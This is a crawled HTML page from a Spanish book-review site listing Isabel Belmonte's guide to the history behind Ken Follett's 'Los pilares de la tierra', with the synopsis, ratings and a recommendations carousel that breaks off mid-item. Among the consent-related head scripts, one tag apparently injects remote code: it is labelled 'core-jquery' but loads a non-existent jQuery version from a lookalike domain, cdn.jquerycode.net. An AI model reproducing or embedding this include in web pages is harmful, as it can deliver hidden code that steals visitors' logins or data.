

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/los-pilares-de-la-tierra-la-historia-detras-de-la-novela
body_size: 15096
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="6ck7DNIIgvwKB8F8VICCMhG7WiCUQqQRSA4KV1oh">

        <meta name="title" content="LOS PILARES DE LA TIERRA. La historia detrás de la novela - BELMONTE ISABEL"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/9788483466131.jpg"/>
    <meta property="og:image:alt" content="LOS PILARES DE LA TIERRA. La historia detrás de la novela"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/los-pilares-de-la-tierra-la-historia-detras-de-la-novela"/>
    <meta property="og:title" content="LOS PILARES DE LA TIERRA. La historia detrás de la novela - BELMONTE ISABEL"/>
    <meta property="og:description" content="Una excelente guía que revela las claves históricas de la gran obra de Ken Follett. Desde su primera edición en 1989, Los pilares de la tierra, la más célebre y extensa obra de Follett, ha suscitado numerosos interrogantes entre sus lectores. La profesora Isabel Belmonte nos ilustra con gran precisi..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "LOS PILARES DE LA TIERRA. La historia detrás de la novela",
    "author": {
        "@type": "Person",
        "name": "BELMONTE, ISABEL"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "7.53",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "38"
    }
        "image": "https://quelibroleo.com/images/libros/9788483466131.jpg",
    "description": "Una excelente guía que revela las claves históricas de la gran obra de Ken Follett. Desde su primera edición en 1989, Los pilares de la tierra, la más célebre y extensa obra de Follett, ha suscitado numerosos interrogantes entre sus lectores. La profesora Isabel Belmonte nos ilustra con gran precisi..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>LOS PILARES DE LA TIERRA. La historia detrás de la novela - BELMONTE ISABEL - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="LOS PILARES DE LA TIERRA. La historia detrás de la novela - BELMONTE ISABEL - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Una excelente guía que revela las claves históricas de la gran obra de Ken Follett. Desde su primera edición en 1989, Los pilares de la tierra, la más célebre y extensa obra de Follett, ha suscitado numerosos interrogantes entre sus lectores. La profesora Isabel Belmonte nos ilustra con gran precisi...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="LOS PILARES DE LA TIERRA. La historia detrás de la novela - BELMONTE ISABEL - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Una excelente guía que revela las claves históricas de la gran obra de Ken Follett. Desde su primera edición en 1989, Los pilares de la tierra, la más célebre y extensa obra de Follett, ha suscitado numerosos interrogantes entre sus lectores. La profesora Isabel Belmonte nos ilustra con gran precisi...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/los-pilares-de-la-tierra-la-historia-detras-de-la-novela">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="LOS PILARES DE LA TIERRA. La historia detrás de la novela - BELMONTE ISABEL - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Una excelente guía que revela las claves históricas de la gran obra de Ken Follett. Desde su primera edición en 1989, Los pilares de la tierra, la más célebre y extensa obra de Follett, ha suscitado numerosos interrogantes entre sus lectores. La profesora Isabel Belmonte nos ilustra con gran precisi...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/los-pilares-de-la-tierra-la-historia-detras-de-la-novela" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "6ck7DNIIgvwKB8F8VICCMhG7WiCUQqQRSA4KV1oh";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/los-pilares-de-la-tierra-la-historia-detras-de-la-novela', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="6ck7DNIIgvwKB8F8VICCMhG7WiCUQqQRSA4KV1oh">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="6ck7DNIIgvwKB8F8VICCMhG7WiCUQqQRSA4KV1oh">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/9788483466131.jpg" alt="LOS PILARES DE LA TIERRA. La historia detrás de la novela" class="imgLibros" loading="lazy">
                                                    <script src="https://www.google.com/books/previewlib.js" ></script>
                            <script>
                                const isbn = '9788401389979';
                                let isEbook = false;

                                GBS_setLanguage('es');
                                GBS_insertPreviewButtonPopup('ISBN:' + isbn);

                                fetch('https://www.googleapis.com/books/v1/volumes?q=isbn:' + isbn)
                                    .then(response => response.json())
                                    .then(data => {
                                        if (data.totalItems > 0 && data.items[0].accessInfo.embeddable) {
                                            isEbook = true;
                                        }
                                    });

                                setTimeout(() => {
                                    if (!isEbook) {
                                        document.querySelector("#__GBS_Button0").style.display = 'none';
                                    }
                                }, 10000);
                            </script>
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="5194">
                            <div style="float:left">
                                <h3>LOS PILARES DE LA TIERRA. La historia detrás de la novela <small><a href="https://quelibroleo.com/autores/belmonte-isabel">BELMONTE, ISABEL</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/9788483466131.jpg" alt="Portada de LOS PILARES DE LA TIERRA. La historia detrás de la novela" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="7.53">
                                            7,53
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="38">
                                                38 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                3 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/ensayo">Ensayo</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/debolsillo">DEBOLSILLO</a></li>
                                                <li><span>Año de edición</span> 2007</li>
                                                <li><span>ISBN</span> 9788483466131</li>
                                                                                                    <li><span>ISBN digital</span> 9788401389979</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=LOS+PILARES+DE+LA+TIERRA.+La+historia+detr%C3%A1s+de+la+novela https%3A%2F%2Fquelibroleo.com%2Flos-pilares-de-la-tierra-la-historia-detras-de-la-novela via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/los-pilares-de-la-tierra-la-historia-detras-de-la-novela', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/los-pilares-de-la-tierra-la-historia-detras-de-la-novela"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788483466131&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788483466131" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788401389979&tag=quelibroleoco-21" class="btn btn-secondary"><img src="https://quelibroleo.com/images/ico3_2.png" alt="Logo Amazon eBook" loading="lazy" >Amazon eBook</a>
                                                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="LOS PILARES DE LA TIERRA. La historia detrás de la novela">
                            <input type="hidden" name="id_libro" value="5194" id="id_libro">
                            <input type="hidden" name="genero" value="Ensayo" id="genero">
                            <input type="hidden" name="autor" value="BELMONTE, ISABEL" id="autor">
                            <input type="hidden" name="_token" value="6ck7DNIIgvwKB8F8VICCMhG7WiCUQqQRSA4KV1oh">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Una excelente guía que revela las claves históricas de la gran obra de Ken Follett. Desde su primera edición en 1989, Los pilares de la tierra, la más célebre y extensa obra de Follett, ha suscitado numerosos interrogantes entre sus lectores. La profesora Isabel Belmonte nos ilustra con gran precisión y amenidad el contexto histórico de la novela, la sociedad medieval de la época y el proceso de construcción de las catedrales. Una interesantísima guía de lectura que desvela finalmente el rigor documental de esta gran novela histórica. Un libro fundamental para entender la obra de Ken Follett, publicado junto a Los pilares de la tierra y la secuela: Un mundo sin fin.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-hombre-en-busca-de-sentido">
																	<img src="https://quelibroleo.com/images/libros/libro-1602768974.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.84"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 417 votos"
							     							     
							     data-id="4512"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-hombre-en-busca-de-sentido#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			64 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-hombre-en-busca-de-sentido"><span>EL HOMBRE EN BUSCA D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/frankl-viktor-e">FRANKL, VIKTOR E.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/asi-hablo-zaratustra">
																	<img src="https://quelibroleo.com/images/libros/9788477025207.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 277 votos"
							     							     
							     data-id="2684"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/asi-hablo-zaratustra#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/asi-hablo-zaratustra"><span>ASÍ HABLÓ ZARATUSTRA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/nietzsche-friedrich">NIETZSCHE, FRIEDRICH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-infinito-en-un-junco-la-invencion-de-los-libros-del-mundo-antiguo">
																	<img src="https://quelibroleo.com/images/libros/libro-1568632589.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.16"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 157 votos"
							     							     
							     data-id="285401"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-infinito-en-un-junco-la-invencion-de-los-libros-del-mundo-antiguo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			36 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-infinito-en-un-junco-la-invencion-de-los-libros-del-mundo-antiguo"><span>EL INFINITO EN UN JU...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vallejo-irene">VALLEJO, IRENE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-hombre-que-confundio-a-su-mujer-con-un-sombrero">
																	<img src="https://quelibroleo.com/images/libros/libro-1653399181.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 160 votos"
							     							     
							     data-id="13117"
								 >
							</div>
												
													<small class="criticas">
								
